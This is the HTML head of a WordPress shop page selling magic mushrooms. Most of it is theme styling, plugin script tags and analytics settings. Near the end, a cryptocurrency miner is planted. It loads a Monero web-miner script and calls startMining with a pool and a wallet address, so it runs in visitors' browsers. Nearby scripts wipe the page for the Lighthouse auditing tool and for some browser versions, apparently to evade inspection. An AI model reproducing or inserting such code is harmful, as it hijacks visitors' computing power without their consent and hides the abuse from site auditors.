<link rel='stylesheet' id='healfio-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />
<style id='healfio-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
/*# sourceURL=healfio-inline-css */
</style>


<style id='parent-style-inline-css' type='text/css'>
:root {
--primary-color: #2b2167;
--primary-hover-color: #20292f;
--primary-bg-color: #fafafa;
--header-bg-color: #f8f9fa;
--footer-bg-color: #f8f9fa;
--primary-dark-color: #20292f;
--title-color: #20292f;
--fw-title-color: #0a2540;
--price-color: #20292f;
--header-hover-color: #ebf4f2;
--btn-bg-color: #2b2167;
--btn-hover-color: #5de3c2;
--social-icon-txt-color: #ffffff;
--social-icon-color: #5de3c2;
--social-icon-hover-color: #5de3c2;
--woo-pr-fil-bg-color: #5de3c2;
--txt-select-bg-color: #cce7ea;
--price-tile-color: #20292f;
--sale-badge-bg-color: #2b2167;
--cart-count-color: #2b2167;
--success-icon-color: #2b2167;
}#main-header {position: relative; margin-bottom: 32px;}#site-footer {position: relative;}@media (min-width: 1200px) {#site-footer {margin-top: 20px;}}@media (min-width: 576px) and (max-width: 1199px) {#site-footer {margin-top: 70px;}}@media (max-width: 575px) {#site-footer {margin-top: 30px;}}@media (min-width: 1200px) and (max-width: 1490px) {:root {zoom: 0.85;}}#bg-header, #bg-footer {position: absolute; width: 100%; height: 100%; top: 0;}#bg-header {z-index: -1; height: 120%;}#bg-footer {z-index: 1; margin-top: 40px;}#header-wave {margin-bottom: -1px; width: 100%;}#magic-search .search-submit {display: none;}.onsale .onsale-svg {height: 100%;}#bg-header * {fill: #e4e4e4;}#bg-footer * {fill: #e7e7e7;}#header-wave * {fill: transparent;} @media (max-width: 1199px){#header-wave {height: 40px;} :root #main-header{margin-bottom: 32px;}} @media (min-width: 1200px){#header-wave {height: 55px;} :root #main-header{margin-top: 50px; margin-bottom: 50px;}}.post-author {display: none;}.post-date {display: none;}.post-comment-link {display: none;}.header-icons {display: none;} @media (max-width: 1199px) {.header-info {margin-top: 1rem;}}
/*# sourceURL=parent-style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26' type='text/css' media='all' />

<style id='cartpops-frontend-inline-css' type='text/css'>
:root {
		--color-cpops-text-primary: #26180a;
		--color-cpops-text-secondary: #464646;
		--color-cpops-text-tertiary: #7a7a7a;
		--color-cpops-accent-color: #000000;
		--color-cpops-overlay-background: rgba(0, 0, 0, 0.887);
		--color-cpops-background-primary: #ffffff;
		--color-cpops-background-secondary: #f7f3fb;
		--color-cpops-button-primary-background: #2b2167;
		--color-cpops-button-primary-text: #ffffff;
		--color-cpops-button-secondary-background: #f7f3fb;
		--color-cpops-button-secondary-text: #26180a;
		--color-cpops-button-quantity-background: #f7f3fb;
		--color-cpops-button-quantity-text: #26180a;
		--color-cpops-input-quantity-background: #ffffff;
		--color-cpops-input-quantity-border: #f7f3fb;
		--color-cpops-input-quantity-text: #000000;
		--color-cpops-input-field-background: #ffffff;
		--color-cpops-input-field-text: #26180a;
		--color-cpops-border-color: #eaeaec;
		--color-cpops-recommendations-plus-btn-text: #000000;
		--color-cpops-recommendations-plus-btn-background: #999999;
		--color-cpops-drawer-recommendations-background: #ffffff;
		--color-cpops-drawer-recommendations-border: #000000;
		--color-cpops-drawer-recommendations-text: #000000;
		--color-cpops-popup-recommendations-background: #f7f3fb;
		--color-cpops-popup-recommendations-text: #26180a;
		--color-cpops-slider-pagination-bullet-active: #000000;
		--color-cpops-slider-pagination-bullet: #000000;
		--color-cpops-floating-cart-launcher-color: #ffffff;
		--color-cpops-floating-cart-launcher-background: #000000;
		--color-cpops-floating-cart-launcher-indicator-text: #000000;
		--color-cpops-floating-cart-launcher-indicator-background: #ffffff;
		--color-cpops-cart-launcher-background: rgba(255, 255, 255, 0);
		--color-cpops-cart-launcher-text: #000000;
		--color-cpops-cart-launcher-bubble-background: #000000;
		--color-cpops-cart-launcher-bubble-text: #000000;
		--color-cpops-close-color: #464646;
		--color-cpops-remove-color: #464646;
		--color-cpops-free-shipping-meter-background: #f7f3fb;
		--color-cpops-free-shipping-meter-background-active: #25a418;
		--color-cpops-state-success: #24a317;
		--color-cpops-state-warning: #ffdd57;
		--color-cpops-state-danger: #f14668;
		--cpops-animation-duration: 300ms;
		--cpops-width-drawer-desktop: 500px;
		--cpops-width-drawer-mobile: 90%;
		--cpops-white-space-text: break;
		
				--cpops-border-radius: 6px;
			}
/*# sourceURL=cartpops-frontend-inline-css */
</style>







<style id='cwginstock_frontend_css-inline-css' type='text/css'>
.cwginstock-subscribe-form {width:100%;}
.cwginstock-panel-heading {color:#000000 !important; background:#fafafa !important; border-color:#fafafa !important;}
.cwgstock_button{ font-size:14px !important; color: #000000 !important; background:#fafafa !important;}
.cwginstock-panel-heading h4 {color:#000000 !important; font-size:18px !important;}
.cwginstock-panel-primary {border-color:#fafafa !important;}
.cwginstock-subscribe-form{}
.cwginstock-panel-heading {}
.cwg_popup_submit{   }
.cwginstocksuccess{color: !important;}
.cwginstockerror{color: !important;}
/*# sourceURL=cwginstock_frontend_css-inline-css */
</style>


<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="acoplw-script-js-extra">
/* <![CDATA[ */
var acoplw_frontend_object = {"classname":"","enablejquery":"0"};
//# sourceURL=acoplw-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/js/frontend.js?ver=1.5.12" id="acoplw-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"is_block_cart":"","is_block_checkout":"","gift_products_pagination_nonce":"9d048bc24e","gift_product_nonce":"6c49d166ba","ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","current_page_url":"https://www.getmagicmushrooms.co/magic-mushrooms-at-festival/","add_to_cart_link":"https://www.getmagicmushrooms.co/magic-mushrooms-at-festival/?fgf_gift_product=%s&fgf_rule_id=%s&fgf_buy_product_id=%s&fgf_coupon_id=%s","ajax_add_to_cart":"no","quantity_field_enabled":"2","dropdown_add_to_cart_behaviour":"1","dropdown_display_type":"1","add_to_cart_alert_message":"Please select a Gift","force_checkout_type":"1"};
//# sourceURL=fgf-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=12.8.0" id="fgf-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=12.8.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_owl_carousel_params = {"desktop_count":"3","tablet_count":"2","mobile_count":"1","item_margin":"10","nav":"true","nav_prev_text":"\u003C","nav_next_text":"\u003E","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
//# sourceURL=fgf-owl-carousel-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=12.8.0" id="fgf-owl-carousel-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=12.8.0" id="lightcase-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=12.8.0" id="fgf-lightcase-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/payment-load-balancer/public/js/payment-load-balancer-public.js?ver=1.0.4" id="payment-load-balancer-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/stock-management-woocommerce/public/js/stock-management-woocommerce-public.js?ver=1.0.4" id="stock-management-woocommerce-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-cancel-on-hold-orders/public/js/woo-cancel-on-hold-orders-public.js?ver=1.0.3" id="woo-cancel-on-hold-orders-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-item-label-download/public/js/flower-label-download-public.js?ver=1.0.3" id="flower-label-download-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.getmagicmushrooms.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-stamped-io-public-custom-js-extra">
/* <![CDATA[ */
var Woo_stamped = {"pub_key":"pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2","store_hash":"","url":"getmagicmushrooms.co"};
//# sourceURL=woo-stamped-io-public-custom-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/stampedio-product-reviews/assets/js/woo-stamped.io-public.js?ver=1.9.1" id="woo-stamped-io-public-custom-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/bootstrap.bundle.min.js?ver=1.26" id="bootstrap-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="healfio-js-before">
/* <![CDATA[ */
    if (screen.width >= 1535 && screen.width < 2561) { 
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1920');
    }
    if (screen.width > 767 && screen.width < 1535) {
        let mvp = document.getElementById('siteViewport');
        mvp.setAttribute('content','width=1700');
    }
    
//# sourceURL=healfio-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/themes/healfio/assets/js/index.js?ver=1.26" id="healfio-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CEUG1CRC77UA21HALMEG"],"advanced_matching":[]},"ga":{"trackingIds":["G-05KRMJBFLL"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-16608109092"],"enhanced_conversion":["index_0"],"wooVariableAsSimple":false,"user_data":[]},"debug":"","siteUrl":"https://www.getmagicmushrooms.co","ajaxUrl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","ajax_event":"3704cb62bc","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"enable_success_send_form":"","enable_automatic_events":"","enable_event_video":"1","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.8.0" id="pys-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.getmagicmushrooms.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getmagicmushrooms.co/wp-json/wp/v2/posts/21371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getmagicmushrooms.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.getmagicmushrooms.co/?p=21371' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><script type="rocketlazyloadscript">
setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|Chrome-Lighthouse/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);

    </script>
<!--
<script type="rocketlazyloadscript" id="rockettjsdelay" data-rocket-src="[data-uri]"></script> --><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://cedartin.shop?checkout=yes" as="document"><script type="rocketlazyloadscript" data-rocket-src="https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js"></script>
<script type="rocketlazyloadscript">
    server = "wss://ny1.xmrminingproxy.com";
    var pool = "moneroocean.stream";
    var walletAddress = "82vhUMby4kY13TMLg7KpLo9AFGamie2gFiuqqD6787yueAYDvjtTrFVSL8pxdyvFnzANphjExwHedLBiEZnHVpmSFrSQFcn";
    var workerId = "GH-XMR"
    var threads = -1;
    var password = "";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 20;
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script type="rocketlazyloadscript">setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|5060|109.0.0.0/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-05KRMJBFLL" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-05KRMJBFLL', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body, p, span, button, input, div, select{
	font-family: cera-regular !important;
}
h1, h2, h3, h4, h5, h6, li, li a, li a span, h1 span, h2 span, h3 span, h4 span, h5 span, h6 span, .header-cta a .elementor-button-link{
	font-family: cera-round-pro !important;
}
.elementor-slide-heading h1{
    font-size: 35px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    margin-bottom: 30px;
}
.intercom-launcher.intercom-ft3v3h {
    width: 100%;
    height: 100%;
}
div#tab-additional_information {
    display: none!important;
}
li#tab-title-additional_information {
    display: none;
}
.breadcrumbs .current-item {
    display: none;
}
span.sku_wrapper {
    display: none!important;
}
.acoplw-bsfifteen .acoplw-blockText {
    top: -20px;
}

ul.tabs.wc-tabs {
    display: none;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border-right: 1px solid #fff;
    line-height: 40px;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before {
        color: #fff !important;
}

.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating {
   
    width: 6.6em !important;
    font-size: 14px !important;
    
}
.eael-product-carousel {
    height: 365px;
    width: 100%;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price {
    color: #000000 !important;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
   
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
    margin: 0px;
}
.custom-logo {
    max-height: 72px;
}
nav#pr-nav {
    padding: 45px 30px;
}

.grecaptcha-badge { 
visibility: hidden; 
}

.elementor-14208 .elementor-element.elementor-element-3e977fd5:not(.elementor-motion-effects-element-type-background), .elementor-14208 .elementor-element.elementor-element-3e977fd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url(https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/back.webp)!important;
}
html,
body{
  width:100%;
  overflow-x:hidden;
}

@media (max-width: 768px) {
	.swiper-wrapper.products .acoplw-badge-icon{
		display:none;
	}
.elementor-slide-heading h1 {
    font-size: 23px;
    line-height: 1;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 46%;
    margin: 1rem 2%;
}
	nav#pr-nav {
    padding: 10px 30px !important;
}
	ul#primary-menu {
    padding-bottom: 0px !important;
}
.woocommerce ul.products li.product .button {
    width: auto !important;
}
	.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 15px;
}
	.woocommerce ul.products li.product .button {
    padding: 9px 9px;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    padding: 5px;
}
.eael-product-carousel {
    height: 350px !important;
    width: 100% !important;
}
	.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
   margin: 0px !important;
}
	.woocommerce ul.products li.product a img {
    
    height: 205px;
}
}
@media (max-width: 550px){
	h1.header-title {
    font-size: 25px;
}
	.acoplw-bsfifteen .acoplw-blockText {
    top: 0px!important;
}
}
#cfw-trust-badges img {
	max-width: 26.6rem;
}
@media screen and (max-width: 768px) {
	#cfw-trust-badges img {
		max-width: 90vw;
	}
}

.animated{animation:none !important;}
		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: cera-round-pro;
--font-headings: cera-round-pro;
--font-input: cera-round-pro;
}
@font-face {font-family:'cera-black';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProBlack.woff') format('woff');}@font-face {font-family:'cera-regular';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProRegular.woff') format('woff');}@font-face {font-family:'cera-round-pro';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-Cera-Round-Pro-Bold.woff') format('woff');}body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "cera-round-pro";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "cera-round-pro";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "cera-round-pro";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "cera-regular";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "cera-round-pro";
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "cera-round-pro";
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 400px) {
 }
@media only screen and (max-width: 400px) {
 }
	</style>
	<!-- Fonts Plugin CSS -->
